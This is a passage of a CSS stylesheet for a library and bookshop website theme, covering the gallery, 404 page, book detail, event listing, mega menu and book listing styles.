	width: 100%;
}
.lib-gallery:hover img{
	opacity: 0.3;
	transform: scale(1.1);
}
.lib-gallery .caption{
	text-align: center;
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	border:solid 1px transparent;
	padding: 10% 50px;
	opacity: 0;
	visibility: hidden;
}
.lib-gallery .caption p{
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
}
.lib-gallery .caption h4{
	font-size: 26px;
	text-transform: uppercase;
	color: #fff;
}
.col-md-3 .lib-gallery .caption h4{
	font-size: 18px;
}
.col-md-3 .lib-gallery:hover .caption{
	padding: 15% 20px;
}
.lib-gallery:hover .caption{
	left: 30px;
	top: 30px;
	right: 30px;
	bottom: 30px;
	border-color: #fff;
	padding: 20% 20px;
	opacity: 1;
	visibility: visible;;
}

/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/
.error-404{
	margin: 0px auto;
	width: 70%;
	text-align: center;
	padding:30px 0px 80px 0px;
}
.error-404 > p{
	margin: 0px 0px 30px 0px;
	font-size:16px;
}
.error-404 h2{
	font-size: 60px;
	text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-moz-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-webkit-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	margin: 0px 0px 40px 0px;
	padding: 15px 0px;
	border-top:solid 3px #ccc;
	border-bottom:solid 3px #ccc; 
}
.page-404 p{
	font-size: 350px;
	font-weight: bold;
	line-height: 300px;
	text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-moz-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-webkit-text-shadow:2px 2px 2px rgba(0,0,0,0.2);

}
.page-404 {
	float: left;
	width: 100%;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.page-404 span{
	font-size: 48px;
	content: #fff;
	font-weight: bold;
	background-color: #fff;
	margin: -60px 0px 0px 0px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0px;
	top: 50%;
	text-transform: uppercase;
	color:#000;
	line-height: 60px;
}
.error-404 a.go-back{
	font-size: 20px;
	text-transform: uppercase;
	font-weight: bold;
	display: inline-block;
	padding: 15px 30px;
	text-decoration: none;
	border: solid 1px;
	color:#333;
}
.error-404 a.go-back:hover{
	color: #fff !important;
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-service-container-item{
	float:left;
	width:100%;
}
/*
=============================================
			LIBRARY CONTACT US
=============================================
*/

.location-map{
	float: left;
	width: 100%;
	margin-bottom: 50px;
}
.location-map #map-canvas{
	width: 100%;
	height: 400px;
	border: none;
	margin-bottom:0px;
}
#map {
	height: 300px;
}

/*
=============================================
			LIBRARY BOOK DETAIL
=============================================
*/

.lib-book-detail{
	float: left;
	width: 100%;
	margin-bottom: 30px;

}
.lib-book-detail .kode-thumb{
	padding: 15px;
	background-color: #f4f4f4;
	float: left;
	width: 100%;
}
.lib-book-detail .kode-text{
	float: left;
	width: 100%;

}
.lib-book-detail .book-text{
	border-bottom:solid 1px #ddd;
	padding:0px 0px 15px 0px;
	margin:0px 0px 15px 0px;
}
.lib-book-detail .book-text p{
	margin:0px;
}
.lib-book-detail .kode-thumb img{
	width: 100%;
	float: left;
}
.lib-book-detail .rating {
	float: left;
	margin-right: 10px;
}
.lib-book-detail .rating > span{
	color: #ff9605;

}
.lib-book-detail .product-review{
	float: left;
	width: 100%;
	margin-bottom:8px;
}
.lib-book-detail .product-review p{
	margin:2px 0px;
	float: left;
	font-size:12px;
}

.lib-book-detail  .product-price{
	float: left;
	width: 100%;
	padding: 0px 0px 15px 0px;
	margin: 0px 0px 15px 0px;
	border-bottom: solid 1px #ddd;
}
.lib-book-detail  .product-price p{
	margin:0px;
}
.lib-book-detail  .product-price h4{
	font-size: 30px;
	line-height:normal;
	margin-bottom:8px;
}
.lib-book-detail a.add-to-cart {
    color: #666;
	border:solid 1px #ccc;
    display: inline-block;
    text-decoration: none;
    border-radius: 4px;
    padding: 8px 20px;
    text-transform: uppercase;
    font-size: 12px;
    margin: 0px 10px 0px 0px;
	font-weight:bold;
}
.lib-book-detail a.add-to-cart:hover{
	color:#fff;
}
.product-review-tabs{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.product-review-tabs .product-tags{
	float:left;
	width:100%;
}
.product-review-tabs .product-tags a{
	font-size:14px;
	display:inline-block;
	float:left;
	padding:6px 15px;
	color:#666;
	border:solid 1px #ccc;
	text-transform:capitalize;
	margin:0px 5px 5px 0px;
}
.product-review-tabs .product-tags a:hover{
	background-color:#333;
	border-color:#333;
	color:#FFF;
}
.product-review-tabs .nav-tabs{
	margin: 0px;
}
.product-review-tabs .tab-content{
	float: left;
	width: 100%;
	padding: 30px;
	border-left: solid 1px #ddd;
	border-right: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.product-review-tabs .nav-tabs li a{
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 15px 20px;
	border: none;
	outline: none;
	color: #666;
}
.product-review-tabs .nav-tabs li.active a{
	color: #fff;
	border: none;
}

.lib-related-products{
	float: left;
	width: 100%;
}
/*
=============================================
			LIBRARY EVENT LISTING
=============================================
*/
.lib-event-listing{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.lib-event-listing .kode-thumb, .lib-event-listing .kode-thumb img, .lib-event-listing .kode-text{
	float: left;
	width: 100%;
}
.lib-event-listing .kode-thumb{
	position: relative;
	background-color: #000;
	
}
.lib-event-listing:hover .kode-thumb img{
	opacity: 0.5
}
.lib-event-listing:hover .kode-thumb{
	box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.3);

}
.lib-event-listing .lib-event-captions{
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	width: 35%;
	background-color: #ddd;
	text-align: center;
	padding: 20px;
	border-left: solid 3px #fff;

}
.lib-event-listing .lib-event-captions p.date{
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.lib-event-listing .lib-event-captions p.date span{
	font-size: 50px;
	margin-right: 5px;
}
.lib-event-listing .lib-event-captions p{
	color: #fff;
}
.lib-event-listing .lib-event-captions a.register{
	font-size: 14px;
	color: #fff;
	display: block;
	padding: 15px 20px;
	text-align: center;
	position: absolute;
	left: 0px;
	bottom: 0px;
	background-color: #000;
	width: 100%;
}
.lib-event-listing .lib-event-captions a.register:hover{
	background: #fff;
	color: #000;

}
.lib-event-listing .kode-text p{
	line-height:30px;	
}
.lib-event-listing .kode-text a.more{
	text-transform:capitalize;
	display:none;
}
.lib-event-listing .kode-text a.more i{
	margin-left: 10px;
}
.kode-blog-list.option-2 .kode-text p{
	margin-bottom:0px;
}
.lib-event-listing .social-icon ul li{
	float:left;
	margin: 0px 4px 0px 0px;
}
.lib-event-listing  .social-icon ul li a{
	height: 36px;
	width: 36px;
	line-height: 36px;

}
/*
=============================================
			LIBRARY EVENT DETAIL
=============================================
*/
.lib-event-detail{
	float: left;
	width: 100%;
}
.lib-event-detail .location-map{
	margin:0px;
}
.lib-event-detail .kode-thumb, .lib-event-detail .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-event-detail .kode-thumb{
	margin-bottom: 30px;
}
.lib-event-detail .kode-text{
	float: left;
	width: 100%;
}
.lib-event-sidebar{
	float: left;
	width: 100%;
	padding: 30px;
	background-color: #f8f8f8;
}
.lib-event-sidebar ul.lib-event-content{
	margin: 0px 0px 20px 0px;
	float: left;
	width: 100%;
	list-style: none;
	padding: 0px;
}
.lib-event-sidebar ul.lib-event-content li{
	float: left;
	width: 100%;
	padding: 0px 0px 0px 50px;
	position: relative;
	margin:10px 0px 0px 0px; 
}
.lib-event-sidebar ul.lib-event-content li:first-child{
	margin-bottom: 0px;
}
.lib-event-sidebar ul.lib-event-content li i{
	height: 36px;
	width: 36px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	font-size: 18px;
	line-height: 32px;

}
.lib-event-sidebar h4{
	font-size: 16px;
	margin: 0px;
	text-transform: uppercase;
}
.lib-event-sidebar .social-icon {
	margin-bottom: 30px;
}
.lib-event-sidebar .social-icon h4{
	margin-bottom: 20px;

}
.lib-event-sidebar .social-icon ul li a{
	height: 36px;
	width: 36px;
	line-height: 32px;

}
.lib-event-sidebar .social-icon ul li{
	float: left;
	margin: 0px 0px 0px 4px;

}
.lib-event-sidebar .social-icon ul li:first-child{
	margin: 0px;
}

.lib-event-sidebar a.register{
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	float: left;
	width: 100%;
	padding: 15px 15px;
	text-align:center;
}
/*
=============================================
			COMING SOON
=============================================
*/
.coming-soon{
	float:left;
	width:100%;
	text-align:center;
	padding:40px 0px 70px;
}
.coming-soon h2{
	font-size:40px;
	margin-bottom:42px;
	line-height:40px;
	margin-top:-6px;
}
.coming-soon p{
	font-size:16px;
	margin:-6px 0px 46px 0px;
	line-height:30px;
}
.coming-soon .countdown-show4 .countdown-section{
	border:solid 1px;
	border-radius:5px;
	padding:15px 0px;
	margin:0 2%;
	width:20.6%;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
}
.coming-soon .countdown-amount{
	font-size:50px;
	line-height:normal;
	color:#333;
}
.coming-soon .is-countdown{
	width:50%;
	float:none;
	margin:0px auto 50px auto;
	display:inherit;
}
.coming-soon .countdown-period{
	font-size:16px;
	color:#333;
	margin-bottom:6px;
}
.coming-soon .search-field{
	width:48%;
	margin:0px auto 50px auto;
	position:relative;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
}
.coming-soon .search-field input[type="text"]{
	padding:6px 100px 6px 20px;
	height:50px;
	text-transform:uppercase;
}
.coming-soon .search-field button{
	position:absolute;
	top:0px;
	right:0px;
	height:100%;
	color:#fff;
	font-size:18px;
}

.coming-soon .social-icon ul li a{
	height:36px;
	width:36px;
	font-size:16px;
	line-height:36px;
}
.coming-soon .social-icon ul li a:hover{
	border-color:#000;
	color:#fff;
}
/*
=============================================
			UP TO DATE SECTION
=============================================
*/
.kode-uptodate{
	padding:0px;
	overflow:hidden;
	width:100%;
	float:left;
}
.kode-uptodate h2{
	font-size:30px;
	color:#fff;
	margin:8px 0px;
	text-align:center;
}
.kode-uptodate .social-icons{
	float:left;
}
.kode-uptodate .social-icons ul{
	list-style:none;
	margin:8px 0px 8px 20px;
	float:left;
	padding:0px;
}
.kode-uptodate .social-icons ul li{
	float:left;
	margin:0px 0px 0px 10px;
}
.kode-uptodate .social-icons ul li:first-child{
	margin:0px;
}
.kode-uptodate .social-icons ul li a{
	font-size:15px;
	color:#fff;
}
.kode-uptodate .social-icons ul li a:hover{
	color: #000;
}

.kode-uptodate .input-container{
	margin:0px;
}
.kode-uptodate .input-container input[type="text"]{
	border-radius:0px;
	border:solid 1px #fff;
	background:none;
	color:#fff;
	padding:6px 100px 6px 15px;
}

.kode-uptodate .input-container input[type="submit"]{
	position:absolute;
	top:0px;
	right:0px;
	background-color:#fff;
	color:#333;
	width:auto;
	font-weight:bold;
	text-transform:uppercase;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.kode-uptodate .input-container input[type="submit"]:hover{
	background: #000;
	color: #fff;
}

.kode-uptodate .input-container #sub-2::-webkit-input-placeholder
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2:-moz-placeholder 
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2::-moz-placeholder 
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2:-ms-input-placeholder 
{
  color:    #fff;
}

.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4{
	padding-top:50px;
	padding-bottom:50px;
}
.kode-uptodate .row .col-md-8:before{
	content:"";
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.1);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:500%;
}

.footer-3{
	background-image:url(images/footer-bg.png);
	position:relative;
}
.footer-3:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background-color:rgba(0,0,0,0.6);
	padding:0px 0px;
}

.kode-author-detail{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px #ccc;
	margin:0px 0px 30px 0px;
	position:relative;
}
.kode-author-detail h4{
	margin-bottom:10px;
}
.kode-author-detail p{
	margin:0px;
	line-height:25px;
}
.kode-author-detail .kode-thumb{
	float:left;
	width:80px;
}
.kode-author-detail .kode-thumb img{
	width:100%;
}
.kode-author-detail .kode-text{
	padding:0px 0px 0px 100px;
}
.kode-author-detail .kode-text h4{
	font-size:16px;
	text-transform:uppercase;
	line-height:normal;
	margin:0px;
}
.kode-author-detail .social-icon{
	position:absolute;
	right:10px;
	top:10px;
	width:auto;
}
.kode-author-detail .social-icon ul li a{
	height: 26px;
	width: 26px;
	line-height: 26px;
}
.post-next-previous{
	float:left;
	width:100%;
	border-radius:20px;
	background-color:#f6f4f4;
	
	margin:0px 0px 30px 0px;
}
.post-next-previous a.pull-left i{
	margin-right:10px;
}
.post-next-previous a.pull-right i{
	margin-left:10px;
}
.post-next-previous a{
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	color:#666;
	padding:10px 15px;
	border-radius:20px;
}
.post-next-previous a:hover{
	color:#fff;
}
.post-next-previous i{
	font-size:16px;
}


nav{
	float: left;
	width: 100%;
	text-align: center;
	margin:0px;
	padding:0px;
}

.kode-recent-posts{
	float:left;
	width:100%;
	padding:0px 0px 20px 0px;
	margin:0px 0px 30px 0px;
	border-bottom:solid 1px #ebebeb;
}
.recent-post-cover{
	float: left;
	width: 100%;
}
.kode-recent-posts .kode-thumb{
	float:left;
	width:100%;
	margin-bottom:15px;
	overflow: hidden;
	background: #000;
}
.kode-recent-posts .kode-thumb img{
	width: 100%;
}
.recent-post-cover:hover .kode-thumb img{
	opacity: 0.4;
	transform: scale(1.2); 
}
.kode-recent-posts .kode-text{
	float:left;
	width:100%;
}
.kode-recent-posts .kode-text h3{
	font-size:16px;
	font-weight:bold;
}




/*
===========================================================
					MEGA MENU
===========================================================
*/
.relative{
	position:relative;
}
.kode-mega-menu{
	position:static !important;
}
.kode-megamenu-container{
	position:absolute;
	left:0px;
	top:100%;
	padding:0px 0px 2px 0px;
	width:100%;
	z-index:100;
	visibility:hidden;
	opacity:0;
	background-color:#fff;
	margin:0px 0px 0px 0px;
	transition:all 0.3s ease-out 0.5s;
	-moz-transition:all 0.3s ease-out 0.5s;
	-webkit-transition:all 0.3s ease-out 0.5s;
	background-image:url(images/menu-pett.jpg);
	background-position:bottom;
	background-repeat:repeat-x;
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3)
}
.kode-mega-menu.fixed-width .kode-megamenu-container{
	width:1170px;
	left:0px;
	right:0px;
	margin:auto;
	
}

.kode-navigation ul li.kode-mega-menu.small-menu{
	position:relative !important;
}
.kode-navigation ul li.kode-mega-menu.small-menu .kode-megamenu-container .mega-wrapper{
	background:none;
}
.kode-mega-menu.small-menu .kode-megamenu-container{
	width:585px;
}
.kode-megamenu-container .kode-newsletters{
	float:left;
	width:100%;
}
.kode-navigation li.kode-mega-menu:hover .kode-megamenu-container{
	visibility:visible;
	opacity:1;
	transition:all 0.3s ease-out 0s;
	-moz-transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.kode-navigation li.kode-mega-menu:hover .kode-megamenu-container ul{
	visibility:visible;
	opacity:1;
	transition:all 0.3s ease-out 0s;
	-moz-transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.kode-megamenu-container .mega-wrapper{
	float:left;
	width:100%;
	background-color:#fff;
	padding:20px 20px 20px 20px;
	background-image:url(images/menu-bg.png);
	background-repeat:no-repeat;
	background-position:top right;
	min-height:322px;
	background-size:contain;
}
.kode-navigation ul li.kode-mega-menu a:before{
	display:none;
}
.kode-megamenu-container .mega-wrapper h3{
	font-size:18px;
	font-weight:normal;
	text-transform:uppercase;
	margin:0px 0px 20px 0px;
	padding:10px;
	color: #fff;
}
.kode-megamenu-container .mega-wrapper ul{
	float:left;
	width:100%;
	list-style:none;
	margin:0px;
	transform:none;
	-moz-transform:none;
	-webkit-transform:none;
	box-shadow:none;
	border:none;
	background-color:transparent !important;
	position:static;
	transition:all 0.3s ease-out 0.5s;
	-moz-transition:all 0.3s ease-out 0.5s;
	-webkit-transition:all 0.3s ease-out 0.5s;
	box-shadow: none !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border:none !important;
	padding: 0px !important;
	border-radius: 0px !important; 
}
.kode-megamenu-container .mega-wrapper ul li{
	float:left;
	width:100%;
	border:none; 
}
.kode-megamenu-container .mega-wrapper ul li:before{
	content:"\f105";
	position:absolute;
	left:0px;
	top:7px;
	font-size:12px;
	font-family:FontAwesome;
	display: block !important;
	right: auto;
	height: auto;
	background-color: transparent;
	width: auto;
	background:none !important; 
	height: auto;
}
.kode-megamenu-container .mega-wrapper ul li:hover:before{
	top: 7px;
	height: auto;
}
.kode-megamenu-container .mega-wrapper ul li:hover:before{
	left:8px;

}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li a{
	display:block;
	color:#555252;
	padding:7px 12px !important;
	background-color:transparent;
	border:none;
}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li:hover a{
	padding:7px 18px !important;
	background:none;
}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li a:hover{
	border:none;
}
.kode-megamenu-container .best-seller-pro{
	padding: 10px;
	position: relative;
	margin: 0px
}
.kode-megamenu-container .best-seller-pro figure{
	margin: 0;
}
.kode-megamenu-container  .best-seller-pro .kode-text{
	display: none;
}
.kode-navigation ul li.kode-mega-menu:before{
	display: none;
}
.header-3 .kode-navigation ul li.kode-mega-menu:after{
	display: none;

}
/*
===========================================================
				EVENT DETAIL PAGE
===========================================================
*/
.kode-event-detail{
	float:left;
	width:100%;
}
.kode-event-info{
	padding: 20px;
	background-color: #f5f5f5;
	float: left;
	width: 100%;
}
.kode-event-detail-thumb .kode-caption{
	position:absolute;
	left:20px;
	right:20px;
	padding:0px 20px;
	background-color:#fff;
	border-top:solid 10px;
	position:absolute;
	bottom:0px;
	border-bottom:solid 1px #e6e6e6 !important;
}
.kode-event-detail-thumb{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	position:relative;
}
.kode-event-detail-thumb .kode-caption h3{
	font-size:18px;
	margin:20px 0px 10px 0px; 
}
.kode-event-detail-thumb .kode-caption a.reg{
	font-size:16px;
	color:#FFF;
	display:inline-block;
	padding:10px 20px;
	float:right;
	margin:25px;
	font-weight:bold;
	text-transform:uppercase;
}
.kode-event-detail-thumb .kode-caption a.reg:hover{
	background: #000;
}
.kode-event-detail-thumb img{
	width:100%;
}
.kode-event-detail-thumb .kode-caption .countdown-amount{
	line-height:64px;
	font-weight:normal;
	font-size:30px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .countdown-section{
	padding:0px;
	background-color:#fbfbfb;
	border-top:solid 1px #e6e6e6;
	border-left:solid 1px #e6e6e6;
	border-right:solid 1px #e6e6e6;
	margin:0px 0px 0px -1px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .countdown-period{
	color:#868686;
	background-color:#f6f6f6;
	border-top:solid 1px #e6e6e6;
	font-size:12px;
	font-weight:normal;
	padding:2px 0px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .is-countdown{
	width:100%;
}
.kode-event-detail-thumb .social-icon{
	width:40px;
	position:absolute;
	left:-40px;
	top:50px;
}
.kode-event-detail-thumb .social-icon ul li a{
	height:40px;
	width:40px;
	font-size:18px;
	line-height:40px;
	color:#fff;
	background-color:#000;
	border:none;
}
.kode-event-detail-thumb .social-icon ul li{
	margin-bottom:3px;
}
.kode-event-text{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-event-text .col-md-8 p:first-child{margin-bottom:0px;}
.kode-event-detail table, .kode-event-detail table td{
	border:none;
}
.kode-event-detail table tr td{
	font-weight:lighter;
	font-size:18px;
}
.kode-event-detail table tr td:first-child{
	width:30%;
	font-weight:normal;
	padding:10px 0px;
}
.kode-event-detail a.book-now{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	color:#fff;
	display:inline-block;
	margin:0px 10px 0px 0px;
	padding:10px 20px;
}
.kode-event-detail a.book-now:hover{
	background: #000;
}
.kode-event-detail .location-map{
	padding:0px;
}

.event-gallery{
	float:left;
	width:100%;
	padding:50px 0px;
	background-color:#f5f5f5;
}
.event-gallery .gallery-thumb{
	float:left;
	width:100%;
}

.event-gallery .grid-item a{
	position:relative;
	float:left;
	width:100%;
}
.event-gallery .grid-item a:before{
	content:"";
	position:absolute;
	height:100%;
	width:100%;
	background-image:url(images/zoomer.png);
	background-position:center;
	background-repeat:no-repeat;
	background-color:rgba(0,0,0,0);
	transform:scale(0);
	
}
.event-gallery .grid-item a:hover:before{
	background-color:rgba(0,0,0,0.7);
	transform:scale(1);
}



.grid {
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-sizer,
.grid-item {
  width: 33.333%;
}

.grid-item {
  float: left;
  padding:15px;
}

.grid-item img {
	display: block;
	width:100%;
}
.kode-speakers{
	float:left;
	width:100%;
	padding:50px 0px 20px 0px;
}

.kode-related-events{
	float:left;
	width:100%;
}
.kode-blog-list2{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-blog-list2:hover{
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-blog-list2 .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	background-color:#000;
}
.kode-blog-list2 .kode-thumb img{
	float:left;
	width:100%;
}
.kode-blog-list2:hover .kode-thumb img{
	opacity:0.5;
}
.kode-blog-list2 .blog-date{
	position:absolute;
	left:0px;
	bottom:0px;
	padding:15px 20px;
	text-align:center;
	color:#fff;
}
.kode-blog-list2 .blog-date p{
	margin:0px;
	font-size:30px;
	font-weight:bold;
	line-height:none;
}
.kode-blog-list2 .blog-date span{
	font-weight: bold;
	font-size:16px;
	text-transform:uppercase;
}
.kode-blog-list2 .kode-text{
	float:left;
	width:100%;
	padding:15px 20px 20px;
	background-color:#f5f5f5;
	border:solid 1px #dcdcdc;
}
.kode-blog-list2 .kode-text h2{
	text-transform:capitalize;
	margin:0px 0px 10px 0px;
}
.kode-blog-list2 .event-listing-meta{
	float:left;
	width:100%;
	margin:0px 0px 10px 0px;
}
.kode-blog-list2 .event-listing-meta ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.kode-blog-list2 .event-listing-meta ul li{
	float:left;
	margin:0px 0px 0px 10px;
	color:#888888;
	font-size:14px;
	font-weight:lighter;
}

.kode-blog-list2 .event-listing-meta ul li:first-child{
	margin:0px;
}
.kode-blog-list2 .event-listing-meta ul li i{
	font-size:20px;
	margin:0px 5px 0px 0px;
	font-weight:lighter;
}

.kode-blog-list2 .buy-ticket{
	color:#fff;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	display:inline-block;
	padding:10px 20px;
	margin:0px 0px 0px 0px;
}
.kode-blog-list2 .buy-ticket:hover{
	background-color:#000;
}
/*
===========================================================
				BOOKS LISTING STYLE 5
===========================================================
*/
.books-listing-3{
	float:left;
	width:100%;
	position:relative;
	margin:0px 0px 30px 0px;
	background-color:#fff;
	border-left:solid 3px transparent;
	border-right:solid 3px transparent;
	border-top:solid 3px transparent;
}
.books-listing-3:hover{
	border-color:#b6b6b6;
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
}
.books-listing-3 .kode-thumb{
	float:left;
	width:100%;
	text-align:center;
}
.books-listing-3 .kode-thumb img{
	width:100%;
}
.books-listing-3 .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:10px ;
}
.books-listing-3 .kode-text .price{
	margin:0px 0px 10px 0px;
	font-size:18px;
	font-weight:bold;
}
.books-listing-3 .kode-text .price span{
	color:#ccc;
	text-decoration:line-through;
	margin:0px 0px 0px 10px;
}
.books-listing-3 .kode-text h3{
	font-size:20px;
	text-transform:uppercase;
	margin: 0px;
}
.books-listing-3 .kode-caption{
	float:left;
	position:absolute;
	left:-3px;
	right:-3px;
	border-left:solid 3px #b6b6b6;
	border-right:solid 3px #b6b6b6;
	border-bottom:solid 3px #b6b6b6;
	padding:10px 15px 15px 15px;
	opacity:0;
	visibility:hidden;
	z-index:10;
	background:#fff;
}
.books-listing-3:hover .kode-caption{
	opacity:1;
	visibility:visible;
	box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
}
.books-listing-3 .kode-caption a{
	display:inline-block;
	height:36px;
	width:36px;
	background-color:#ececec;
	border:solid 1px #e2e2e2;
	border-radius:100%;
	line-height:34px;
	color:#666;
}
.books-listing-3 .kode-caption a:hover{
	color:#fff;
}
/*
===========================================================
				BOOKS LISTING STYLE 4
===========================================================
*/

.books-listing-4{
	float:left;
	width:100%;
	padding:20px 20px 50px 20px;
	border:solid 1px #d8d8d8;
	text-align:center;
	background:#fff;
	position:relative;
	margin-bottom:30px;
}
.books-listing-4 .kode-text p{
	margin-bottom:11px;
}
.books-listing-4:hover{
	box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
}
.books-listing-4 .kode-thumb{
	float:left;
	width:100%;
	margin-bottom:15px;
	position:relative;
}
.books-listing-4 .kode-thumb img{
	width:100%;
	float:left;
}
.books-listing-4:hover .kode-thumb img{
	opacity: 0.2;
}
.books-listing-4 .kode-thumb a{
	float: left;
	width: 100%;
}
.books-listing-4 .kode-thumb a:before{
	content:"\f067";
	font-family:FontAwesome;
	position:absolute;
	color: #fff;
	font-size: 36px;
	left:0;
	top:0;
	bottom:0;
	right:0;
	margin: auto;
	height: 50px;
	width: 50px;
	line-height: 50px;
	opacity: 0;
}
.books-listing-4:hover .kode-thumb a:before{
	opacity: 1;
}
.books-listing-4 .kode-text{
	float:left;
	width:100%;
}
.books-listing-4 .kode-text h3{
	font-size:18px;
	margin:0px 0px 14px 0px;
}
.books-listing-4 .kode-text h3 a{
	color:#333;
}
.books-listing-4 .book-price{
	position:absolute;
	left:0px;
	width:100%;
	border-top:solid 1px #d8d8d8;
	padding:8px 12px;
	bottom:0px;
}
.books-listing-4 .book-price p{
	margin:0px;
	font-size:16px;
	font-weight:bold;
	float:left;
}
.books-listing-4 .rating{
	float:right;
}
.books-listing-4 .rating > span{
	color:#fcc028;
}
.books-listing-4 a.add-to-cart{
	position:absolute;
	color:#fff;
	padding:10px;
	font-size:16px;
	text-transform:uppercase;
	position:absolute;
	left:-1px;
	right:-1px;
	bottom:-1px;
	font-weight:bold;
	visibility:hidden;
	opacity:0;
}
.books-listing-4:hover a.add-to-cart{
	visibility:visible;
	opacity:1;
}
/*
===========================================================
				TEAM LISTING STYLE
===========================================================
*/

.kode-team-listing{
	float:left;
	width:100%;
	margin-bottom:30px;
	border:solid 1px #eee;
}
.kode-team-listing:hover{
	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.kode-team-listing .kode-thumb{
	float:left;
	width:100%;
	margin:0px 0px 10px 0px;
	overflow:hidden;
}
.kode-team-listing .kode-thumb img{
	float:left;
	width:100%;
}
.kode-team-listing:hover .kode-thumb img{
	transform:scale(1.1);
	-moz-transform:scale(1.1);
	-webkit-transform:scale(1.1);
}
.kode-team-listing .kode-text{
	float:left;
	padding:15px;
	width:100%;
}
.kode-team-listing .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	margin:0px 0px 9px 0px;
}
.kode-team-listing .social-icon{
	border-top: solid 1px #eee;
	float:left;
	width:100%;
	padding:15px 0px 0px 0px;
	text-align:center;
}
.kode-team-simple .kode-team-listing  .social-icon li{
	float:left;
}
.kode-team-listing .social-icon li{
	float:none;
	display:inline-block;
	margin:0px 2px;
}


/*
===========================================================
				OUR LIBRARIES
===========================================================
*/
.our-libraries{
	float:left;
	width:100%;
	background:#f9f9f9;
	padding:70px 0px 108px;
}
.our-libraries h2{margin-top:-4px;}
.our-libraries .item{
	padding:0px 15px 20px;
	float:left;
	width:100%;
}
.our-libraries .our-libraries-cover{
	margin:0px -15px;
}
.our-libraries .kode-thumb{
	float:left;
	width:100%;
	border-radius:5px;
	overflow:hidden;
}
.our-libraries .kode-thumb:hover{
